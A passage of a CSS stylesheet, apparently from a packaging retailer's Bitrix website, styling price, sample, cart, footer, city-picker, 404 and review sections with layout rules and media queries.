        margin-bottom: 30px;
    }

    .page-prices__instruct:last-child {
        margin-bottom: 0;
    }
}

/* page-prices */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
.page-ctm {
    font-size: 18px;
    line-height: 24px;
}

.page-ctm__block {
    margin-bottom: 30px;
}

.page-ctm li:before {
    color: #1C9331;
}

.page-ctm li {
    margin-bottom: 15px;
}

.page-ctm__list,
.page-ctm p {
    margin-bottom: 20px;
}

.page-ctm__contacts p {
    margin-bottom: 10px;
}

.page-ctm__example {
    display: flex;
}

.page-ctm__example-item {
    flex: 0 0 50%;
}

.page-ctm__example-item:first-child {
    padding-right: 10px;
}

.page-ctm__example-item:last-child {
    padding-left: 10px;
}

.page-ctm__answer {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 22px;
}

.page-ctm__img-table {
    display: flex;
    align-items: center;
}

.page-ctm__img-table-item {
    width: 100%;
    height: 235px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 280px;
}

.page-ctm__block_export {
    margin-top: 50px;
}

.page-ctm__export-preview {
    display: flex;
}

.page-ctm__export-preview-image {
    flex: 0 0 60%;
    margin-right: 20px;
}

.page-ctm__export-preview-descr {
    font-size: 16px;
    line-height: 20px;
}

.page-ctm .responsive-video {
    margin-bottom: 20px;
}

@media (max-width: 767px) {

    .page-ctm__img-table,
    .page-ctm__export-preview {
        flex-direction: column;
    }

    .page-ctm__export-preview-image {
        margin-right: 0;
        margin-bottom: 20px;
    }

    .page-ctm__example {
        flex-direction: column;
    }

    .page-ctm__example-item {
        margin-bottom: 20px;
    }

    .page-ctm__example-item:first-child {
        padding-right: 0;
    }

    .page-ctm__example-item:last-child {
        margin-bottom: 0;
        padding-left: 0;
    }
}

/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* shadow-block */
.shadow-block {
    padding: 20px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    background-color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.shadow-block__head {
    margin-bottom: 10px;
}

/* shadow-block */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* flex */
.d-flex {
    display: flex;
}

.justify-space-between {
    justify-content: space-between;
}

/* flex */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* border */
.border-bottom {
    border-bottom: 1px solid;
}

.border-color-3 {
    border-color: rgba(0, 0, 0, 0.1);
}

.border-none {
    border: none;
}

/* border */
/* --------------------------------------------------------------- */



/* --------------------------------------------------------------- */
/* image-list */
.image-list {
    display: flex;
    margin-top: 40px;
    overflow-x: hidden;
}

.image-list img {
    height: 255px;
}

.image-list__item {
    margin-right: 10px;
}

.image-list__item:last-child {
    margin-right: 0;
}

@media (max-width: 991px) {
    .image-list {
        overflow-x: auto;
        flex-direction: column;
    }

    .image-list__item {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .image-list img {
        height: auto;
        width: auto;
        max-width: 100%;
        margin: 0 auto;
        display: block;
    }
}

/* image-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* product-ctm */
.product-ctm {
    border: 1px solid #DDDDDD;
    border-radius: 2px;
}

.product-ctm__image {
    width: 100%;
}

.product-ctm__text {
    padding: 10px 7px;
    text-align: center;
}

/* product-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-samples */
.page-samples {
    font-size: 18px;
    line-height: 24px;
}

.page-samples__list {
    margin: 40px 0;
}

.page-samples__contact {
    margin-top: 50px;
}

.page-samples__contact p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.page-samples__form {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-samples__contact {
        margin-top: 100px;
        display: flex;
        flex-wrap: wrap;
    }

    .page-samples__form {
        flex: 0 0 60%;
        max-width: 60%;
        width: 60%;
        padding-right: 20px;
        margin-bottom: 0;
    }

    .page-samples__descr {
        padding-left: 20px;
        flex: 0 0 40%;
        max-width: 40%;
        width: 40%;
    }
}

/* page-samples */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* list-unstyled--num */
.list-unstyled--num li {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    display: flex;
}

.list-unstyled--num span {
    color: #1C9331;
    font-size: 16px;
    line-height: 21px;
    font-weight: bold;
    margin-right: 10px;
}

/* list-unstyled--num */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* list-unstyled--dot */
.list-unstyled--dot li {
    margin-bottom: 8px;
    padding-left: 15px;
    position: relative;
}

.list-unstyled--dot li:after {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #1C9331;
    position: absolute;
    top: 7px;
    left: 0;
}

/* list-unstyled--dot */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* circle-icon */
.circle-icon {
    display: inline-block;
    background-color: #27B243;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background-repeat: no-repeat;
    background-position: center;
}

.circle-icon--card {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--hands {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--truck {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--bags {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--list {
    background-size: 69px;
    background-image: url('[data-uri]')
}

.circle-icon--profiles {
    background-size: 68px 62px;
    background-image: url('[data-uri]');
}

.circle-icon--support {
    background-size: 65px;
    background-image: url('[data-uri]');
}

.circle-icon--order {
    background-size: 75px 76px;
    background-image: url('[data-uri]');
}

.circle-icon--delivery {
    background-size: 81px;
    background-image: url('[data-uri]');
}

/* circle-icon */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sample-list */
.sample-list {
    list-style-type: none;
}

.sample-list__item {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item p {
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item:last-child {
    margin-bottom: 0;
}

.sample-list__number {
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 60px;
    height: 60px;
    flex: 0 0 60px;
    font-weight: bold;
    font-size: 30px;
    line-height: 24px;
    z-index: 1;
}

.sample-list__circle {
    margin-left: -15px;
    margin-right: 20px;
    flex: 0 0 120px;
}

@media (max-width: 425px) {
    .sample-list__item {
        flex-direction: column;
        align-items: flex-start;
    }

    .sample-list__number {
        align-self: center;
        margin-bottom: -15px;
    }

    .sample-list__circle {
        align-self: center;
        margin: 0 0 15px;
    }
}

/* sample-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-privacy */
.page-privacy h2 {
    margin-top: 20px;
}

.page-privacy h3 {
    font-size: 20px;
}

/* page-privacy */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* banner */
.banner {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 50px 0;
    min-height: 300px;
}

.banner_page_dealers {
    margin-top: -1px;
}

.banner__title {
    margin-top: 0;
    margin-bottom: 32px;
}

.banner__descr span {
    display: block;
    line-height: 1.6;
    margin-bottom: 8px;
}

@media (min-width: 768px) {
    .banner {
        min-height: 480px;
    }

    .banner_page_main {
        min-height: 325px;
        padding-bottom: 80px;
    }
}

/* banner */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* owl-carousel--awards */
.owl-carousel--awards .owl-item {
    background-color: #DDDDDD;
    position: relative;
}

.owl-carousel--awards .owl-item img {
    width: auto;
    height: 480px;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}

.owl-carousel--awards .owl-carousel__descr {
    position: absolute;
    background: rgba(0, 0, 0, 0.75);
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.owl-carousel--awards .owl-nav {
    position: static;
}

.owl-carousel--awards .owl-nav [class*=owl-],
.owl-carousel--awards .owl-nav [class*=owl-]:hover {
    font-size: 0;
    background: none;
    margin: 0;
    padding: 0;
    color: transparent;
    border: none;
}

.owl-carousel--awards .aw-owl-prev,
.owl-carousel--awards .aw-owl-next {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--awards .aw-owl-prev span,
.owl-carousel--awards .aw-owl-next span {
    width: 12px;
    height: 24px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 12px 24px;
    display: inline-block;
}

.owl-carousel--awards .aw-owl-prev {
    left: 20px;
}

.owl-carousel--awards .aw-owl-next {
    right: 20px;
}

.owl-carousel--awards .aw-owl-prev span {
    background-image: url('[data-uri]');
}

.owl-carousel--awards .aw-owl-next span {
    background-image: url('[data-uri]');
}

@media (max-width: 767px) {
    .owl-carousel--awards .owl-item img {
        height: auto;
    }

    .owl-carousel--awards .owl-carousel__descr {
        font-size: 14px;
    }
}

/* owl-carousel--awards */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* media */
@media (max-width: 1199px) {
    .section__inner--percent-bg {
        background-image: none;
    }
}

@media (max-width: 991px) {

    .section--info .section__inner p {
        font-size: 18px;
        line-height: 24px;
    }

    .section--info .section__inner {
        padding: 25px;
    }

    .section--info .section__inner--padding-md {
        padding: 15px 25px;
    }
}

@media (max-width: 767px) {

    .parameters__value {
        font-size: 13px;
    }

    .parameters__value:last-child {
        text-align: right;
    }

    .parameters__item {
        justify-content: space-between;
    }
}

/* media */
/* --------------------------------------------------------------- */

/*contact page*/

.location-bar {
    margin-bottom: 40px;
}

.custom-select--location-bar {
    display: inline-block;
    margin-right: 10px;
}

.custom-select--location-bar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 160px;
}

.btn--location-bar {
    padding: 5px 14px;
}

.errortext {
    font-size: 80%;
    background-color: #ffffff;
    padding: 10px;
    border-radius: 3px;
    border: 1px solid red;
    display: block;
}

.phone-icons img {
    margin-right: 20px;
}

/* search-page */
.search-page .delement_form_sp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: stretch;
}

.search-page .btn--search {
    padding-right: 15px;
    padding-left: 15px;
}

.search-page .errortext {
    margin: 5px 0 10px 0;
}

.search-page {
    padding: 25px 0;
}

.search-page form {
    margin-bottom: 25px;
}

.search-button {
    padding-left: 10px;
    padding-right: 10px;
}

.search-page .search-query {
    background: none;
    border: none;
    box-shadow: none;
    outline: none;
    padding: 0;
    border-bottom: 2px solid #27B243;
    top: 0;
    left: 0;
    margin-right: 8px;
    width: 100%;
    padding-left: 25px;
    font-size: 14px;
    z-index: 2;
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: 0 center;
    background-image: url('images/icon-search.svg');
}

.search-result {
    margin-top: 5px;
    font-size: 14px;
}

.search-item:not(:last-child) {
    margin-bottom: 25px;
}

.search-item h4 a,
.search-result .notetext {
    font-family: 'Commissioner', sans-serif;
    color: #1C9331;
    font-weight: 600;
}

.popup-window-titlebar-text,
.popup-window-titlebar-text-version {
    box-sizing: border-box;
    color: #80868e;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    max-width: 100%;
    line-height: 49px;
    overflow: hidden;
    padding: 0 30px 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}


.footer__block {
    margin-bottom: 30px;
}

.footer__block a {
    white-space: nowrap;
}

.footer__title {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 0;
}

.footer__block p {
    font-size: 14px;
    line-height: 20px;
}

.footer__contact-list {
    font-size: 14px;
    margin-bottom: 35px;
}

.footer__contact-list li {
    margin-bottom: 10px;
}

.footer__bottom {
    display: flex;
}

/* jdiv */
/* .__jivoMobileButton { */
    /* bottom: 110px !important; */
/* } */

/* jdiv[class*="popup_"] { */
    /* bottom: 75px; */
/* } */

/* js-top */
.js-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 999;
    margin: auto;
    bottom: 100px;
    display: none;
}

.js-top__btn {
    position: absolute;
    right: 15px;
    padding: 0;
    width: 39px;
    height: 39px;
}

@media(min-width: 768px) {
    .js-top {
        bottom: 110px;
    }

    .js-top__btn {
        position: absolute;
        right: 15px;
    }
}

@media(min-width: 992px) {
    .js-top {
        bottom: 65px;
    }

    .js-top__btn {
        width: 40px;
        height: 40px;
    }

    .js-top>.container {
        position: relative;
    }
}

@media(min-width: 1280px) {
    .js-top__btn {
        right: -15px;
    }
}

@media(min-width: 1366px) {
    .js-top__btn {
        right: -58px;
    }
}

@media(min-width: 1440px) {
    .js-top__btn {
        right: -60px;
    }
}

.js-top__svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
}

/* / js-top */

@media (max-width: 575px) {
    .footer__column {
        width: 100%;
    }

    .footer__contact-list {
        margin-bottom: 20px;
    }
}

@media (min-width: 992px) {
    .footer__block {
        padding: 0 15px;
    }
}

.popup-window-buttons .btn,
.popup-window-buttons .bx_bt_button {
    border: none;
    background-color: #27B243;
    color: #fff;
    font-weight: 700;
    cursor: pointer;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    display: inline-block;
}

.popup-window-buttons .btn:hover,
.popup-window-buttons .btn:active:focus,
.popup-window-buttons .btn:active:hover,
.popup-window-buttons .bx_bt_button:hover,
.popup-window-buttons .bx_bt_button:active:focus,
.popup-window-buttons .bx_bt_button:active:hover {
    background-color: #1C9331;
    color: #fff;
}

.link-dashed {
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    color: gray;
    /*border-bottom: 1px dashed #27B243;*/
    transition: none;
    position: relative;
    padding-right: 20px;
    margin-top: 15px;
    display: block;
    width: fit-content;
}

.link-dashed:hover {
    text-decoration: underline;
    color: gray;
}

.link-dashed:before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 3px;
    background-image: url(/bitrix/templates/mirpack_new/images/down.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;

}

.link-dashed.show:before {
    transform: rotateX(180deg);
}


.float-cart {
    position: relative;
}

.float-cart__popup {
    z-index: 1001;
    position: absolute;
    top: 100%;
    right: 0;
    background: #FFFFFF;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    width: 525px;
    display: none;
}

.float-cart.is-active .float-cart__popup {
    display: block;
}

.float-cart__clear {
    padding: 40px 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.float-cart__clear-text {
    display: flex;
    align-items: center;
    color: #888888;
    font-size: 14px;
    line-height: 20px;
}

.float-cart__clear-text svg {
    margin-right: 12px;
}

.float-cart__popup-footer {
    padding: 0 20px 20px;
}

.float-cart__popup-footer span {
    font-size: 14px;
}

.float-cart__popup-footer-inner {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 16px;
}

.float-cart__popup-footer .btn--in-cart {
    padding: 12px 20px;
}

.float-cart__item-list-container {
    padding: 20px;
    max-height: 425px;
    overflow-y: auto;
}
/*
.float-cart__item-list-container::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

.float-cart__item-list-container::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.float-cart__item-list-container::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.float-cart__item-list-container::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
}
*/
.float-cart__item {
    display: flex;
}

.float-cart__item:not(:last-child) {
    margin-bottom: 20px;
}

.float-cart__item-img {
    align-self: flex-start;
    display: inline-flex;
    align-items: center;
    width: 64px;
    flex: 0 0 64px;
    min-height: 64px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 5px;
    margin-right: 16px;
}

.float-cart__item-img:hover {
    border: 1px solid #1C9331;
}

.float-cart__item-name {
    font-size: 13px;
    line-height: 18px;
    margin-right: 20px;
}

.float-cart__item-name a {
    color: #333;
}

.float-cart__item-name a:hover {
    text-decoration: underline;
}

.float-cart__item-quantity {
    width: 130px;
    flex: 0 0 130px;
    margin-right: 18px;
}

.float-cart__item-quantity .cart_price--wrapper {
    text-align: right;
    margin-top: 13px;
}

.float-cart__item-quantity .cart_price--wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
}

.float-cart__item-delete {
    cursor: pointer;
    margin-top: 14px;
}

.float-cart__item-delete:hover path {
    stroke: #333;
}

.float-cart__art {
    margin-bottom: 4px;
}

@media (max-width: 767px) {
    .txt-small {
        font-size: 22px;
    }
}

/* footer__copy */
.footer__copy {
    position: relative;
    line-height: 20px;
    padding-bottom: 30px;
}

.footer__copy p {
    font-size: 14px;
}

.footer__copy span {
    white-space: nowrap;
}

@media (min-width: 768px) {
    .footer__copy {
        padding-top: 30px;
        padding-bottom: 40px;
    }
}

@media (min-width: 992px) {
    .footer__copy {
        padding: 0;
    }

    .footer__copy p {
        position: absolute;
        bottom: 7px;
        left: 330px;
    }
}

/* logo-iso */
.footer .logo-iso {
    height: 41px;
}

/* social-title */
.soc-list__link {
    margin-bottom: 7px;
}

/* live-search */
.live-search {
    height: 32px;
}

/* in-cart */
.btn__title {
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: capitalize;
    margin-left: 8px;
}

.soc_numbers {
    margin-left: 10px;
}

.soc_numbers-parent {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.soc_numbers ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

.soc_numbers li:not(:last-child) {
    margin-right: 10px;
}

.soc_numbers__link--wrapper {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: #888888;
}

.soc_numbers__link--wrapper:hover {
    color: #888888;
}

.soc_numbers__link {
    display: block;
    width: 24px;
    height: 24px;
}

.soc_numbers__link--tg {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: 0;
}

.soc_numbers__link--tg:hover {
    background-position: -28px 0;
}

.soc_numbers__link--wt {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -56px;
}

.soc_numbers__link--wt:hover {
    background-position: -84px;
}

.soc_numbers__link--vb {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -112px;
}

.soc_numbers__link--vb:hover {
    background-position: -140px;
}

@media (max-width: 1200px) {
    .soc_numbers li {
        margin: 2px;
    }

    .soc_numbers--contacts_page ul {
        flex-direction: row;
        margin: 0;
    }
}

.soc_numbers_wrapper--menu {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 15px;
    color: #fff;
}

@media(min-width: 768px) {
    .soc_numbers_wrapper--menu {
        display: none;
    }
}

.soc_numbers_wrapper--menu .soc_numbers__text {
    display: none;
}

.soc_numbers--contacts_page {
    margin-top: 20px;
    margin-left: 0;
}

.soc_numbers_wrapper--menu ul {
    flex-direction: row;
}

.soc_numbers_wrapper--menu a.soc_numbers__link,
.soc_numbers--contacts_page a.soc_numbers__link {
    border: none;
    background-size: cover;
    width: 32px;
    height: 32px;
    padding: 0;
}

.soc_numbers_wrapper--menu li {
    margin: 0 10px;
}

.soc_numbers--contacts_page li {
    margin: 0;
    margin-right: 20px;
}

.main-menu .soc_numbers__link--tg:hover {
    background-position: -34px;
}

.soc_numbers--contacts_page .soc_numbers__link--tg:hover {
    background-position: -37px;
}

.main-menu .soc_numbers__link--wt {
    background-position: -68px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt {
    background-position: -75px;
}

.main-menu .soc_numbers__link--wt:hover {
    background-position: -101px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt:hover {
    background-position: -112.5px;
}

.main-menu .soc_numbers__link--vb {
    background-position: -135px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb {
    background-position: -150px;
}

.main-menu .soc_numbers__link--vb:hover {
    background-position: -169px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb:hover {
    background-position: -187.2px;
}

@media (max-width: 767px) {
    .main-menu__item.soc_numbers_wrapper ul {
        margin: 0;
    }

    .soc_numbers__link--wrapper:hover {
        color: #fff;
    }

    .soc_numbers__link {
        width: 32px;
        height: 32px;
        margin-right: 0;
    }

    .soc_numbers__link--wt,
    .soc_numbers__link--vb,
    .soc_numbers__link--tg {
        background-size: 200px;
    }

    .soc_numbers__link--wt {
        background-position: -66px;
    }

    .soc_numbers__link--wt:hover {
        background-position: -101px;
    }

    .soc_numbers__link--vb {
        background-position: -135px;
    }

    .soc_numbers__link--vb:hover {
        background-position: -169px;
    }

    .soc_numbers__link--tg:hover {
        background-position: -34px;
    }
}

/* Выбор города */
/* ДЛЯ Боди ставить overflow: hidden; когда открыто */
.header-top__cityinfo {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: column;
}

@media (min-width: 768px) and (max-width: 1199px) {
    .header-top__cityinfo {
        min-width: 336px;
    }
}

@media(min-width: 1200px) {
    .header-top__cityinfo {
        width: 637px;
    }
}

a.city_btn {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #333333;
    display: flex;
    align-items: center;
}

a.city_btn svg {
    margin-left: 10px;
}

a.city_btn span {
    white-space: nowrap;
}

.logo-tag-desk {
    display: block;
    width: 156px;
    min-width: 156px;
    height: 48px;
    background: url("/images/header_img/header_img-768.png");
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px;
}

@media(min-width: 1366px) {
    .logo-tag-desk {
        display: block;
        width: 219px;
        min-width: 219px;
        height: 30px;
        background: url("/images/header_img/header_img.png");
        background-repeat: no-repeat;
        background-size: cover;
    }
}

.logo-tag-mob {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 160px;
    margin: auto;
    width: 219px;
    min-width: 219px;
    height: 30px;
    background: url("/images/header_img/header_img.png");
    display: none;
}

@media (max-width: 767px) {
    .logo-tag-mob {
        margin: 15px auto 15px 70px;
    }
}


@media(min-width: 610px) and (max-width: 767px) {
    .logo-tag-mob {
        display: block;
    }
}

.header-contact-item--desc .link-color-1 {
    font-size: 12px;
    font-weight: 600;
    text-transform: none;
}

/* попап списка городов */
.city_list__wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    z-index: 9999;
}

.city_list_content b.favorites_h3_like {
    display: inline-block;
    margin-bottom: 20px;
}

.city_list_content .city_search {
    width: 50%;
}

.city_list_content .city_search input {
    padding-left: 0;
    color: #000;
}

ul.city_ul_list {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-top: 35px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 1070px;
    overflow: auto;
    /* height: calc(100vh - 164px); */
    height: calc(100vh - 194px);
}

ul.city_ul_list li {
    margin-bottom: 12px;
    width: calc(100%/4);
}

ul.city_ul_list li a {
    color: #333333;
}

ul.city_ul_list li a:hover {
    color: #1C9331;
}

ul.city_ul_list li:nth-child(-n+2) a {
    font-weight: bold;
}

/* logo-text */
.header-promo {
	flex-direction: column;
	align-items: start;
    overflow: hidden;
    margin-right: 14px;
}

.header .bx-logo-block {
    margin-right: 0;
}

/* header-schedule */
.header-schedule {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    color: #000;
}


/* city_list__wrapper */
@media (max-width: 767px) {
    .city_list__wrapper {
        height: auto;
    }
}

.m-city_list_wraper {
    display: none;
}

.m-city_list_wraper.show {
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
}

a.m-city_list__text {
    font-weight: 600;
    font-size: 16px;
}

a.m-city_list__text span {
    font-weight: normal;
    margin-left: 16px;
    border-bottom: 1px dashed #fff;
}

.body-is-locked .m-city_list_wraper.bx-opened .city_list__wrapper {
    display: block !important;
}

.body-is-locked .m-city_list_wraper .city_list_content b.favorites_h3_like,
.body-is-locked .m-city_list_wraper .header-top {
    display: none;
}

.body-is-locked .m-city_list_wraper .city_list__wrapper {
    position: relative;
}

.body-is-locked .m-city_list_wraper .container {
    padding: 0;
}

.body-is-locked .m-city_list_wraper .city_list_content .city_search {
    width: 100%;
    height: 48px;
}

.body-is-locked .m-city_list_wraper .city_list_content .live-search input {
    padding-left: 10px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list {
    margin-top: 20px;
    flex-wrap: nowrap;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li {
    width: 100%;
    margin-bottom: 20px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li a {
    font-size: 13px;
    line-height: 18px;
    height: auto;
    padding-left: 10px;
}

.m-live-search {
    display: none;
}

@media (max-width: 767px) {
    .body-is-locked .m-city_list_wraper {
        display: block;
    }

    .m-live-search {
        display: block;
    }

    .m-live-search .live-search {
        height: 48px;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}


/* select-city */
.logo-text,
.logo-tag {
    font-weight: 600;
    font-size: 12px;
    line-height: 1;
    color: #333;
}

@media (min-width: 768px) {

    .logo-text,
    .logo-tag {
        font-size: 13px;
        line-height: 16px;
    }
}

.logo-text {
    position: absolute;
    text-align: center;
}

.logo-text--mob {
    width: 133px;
    left: 15px;
    bottom: 1px;
}

.logo-text--desk {
    /* width: 133px; */
    margin-top: 1px;
}

@media (min-width: 992px) {
    .logo-text--desk {
        width: 180px;
    }
}

@media not all and (min-resolution: .001dpcm) {
    @media {
        .logo-tag--desk {
            position: relative;
            top: 2px;
        }

        .logo-text--desk {
            margin-top: 4px;
        }
    }
}

/* logo-text */

.page-cart {
    padding: 8px 0 0;
}

p.page-cart__price-note {
    margin-bottom: 20px;
}

.page-cart__descr {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    border: 1px dashed #1C9331;
}

@media (min-width: 576px) {
    .page-cart__descr {
        padding: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .page-cart__descr div {
        padding-left: 20px;
    }
}

/* page-404*/
.page-404__text {
    margin-top: 50px;
}

.page-404__text p {
    margin-bottom: 32px;
}

.page-404__catalog {
    margin-top: 40px;
}

@media (min-width: 992px) {
    .page-404__catalog-block-no-title {
        margin-top: 27px;
    }

    .page-404__image {
        margin-left: auto;
        display: block;
    }
}

/* page-404*/

/* fancybox */
.fancybox-overlay {
    z-index: 9999 !important;
}

.fancybox-wrap {
    max-width: 90%;
}

.fancybox-skin {
    background-color: #fff;
}

.fancybox-inner {
    max-width: 100%;
}

.fancybox-prev span {
    background-image: url("/bitrix/templates/mirpack_new/fancybox-2.1.7/source/fancybox_sprite.png");
    background-position: 0 -36px;
}

@media(max-width: 991px) {
    .fancybox-nav span {
        visibility: visible;
    }
}

/* fancybox */


/* reviews */
.reviews__block {
    margin-bottom: 35px;
}

.reviews__title {
    text-align: center;
    font-size: 30px;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 25px;
}

.reviews__title span {
    margin-left: 6px;
}

.reviews__block--yandex .reviews__title span {
    padding-top: 4px;
}

.reviews__list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.reviews__list li {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    padding: 8px;
    display: flex;
}

.reviews__link {
    flex: 1;
    display: block;
    background-color: #fff;
    padding: 15px;
    border: 1px solid #E6E6E6;
    border-radius: 8px;
    transition: transform .3s, box-shadow .3s;
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
}

.reviews__link:hover {
    border-color: #E6E6E6;
    transform: translateY(-4px);
    box-shadow: 0 4px 24px 0 rgba(0, 0, 0, .12);
}

.reviews__link:focus {
    outline: none;
    text-decoration: none;
}

.reviews__profile {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.reviews__profile-photo {
    width: 42px;
    height: 42px;
    background-size: 42px;
    background-image: url('images/profile.svg');
    margin-right: 10px;
}

.reviews__profile-photo img {
    border-radius: 50%;
}

.reviews__profile-name {
    display: block;
    color: #0000C2;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 3px;
}

.reviews__block--google .reviews__profile-name {
    color: #000;
}

.reviews__profile-rating {
    display: flex;
    align-items: center;
}

.reviews__profile-stars {
    display: inline-block;
    width: 76px;
    height: 14px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url('images/stars.svg');
    margin-right: 2px;
}

.reviews__block--google .reviews__profile-stars {
    background-image: url('images/g-stars.svg');
}

.reviews__profile-date {
    color: #7F7F7F;
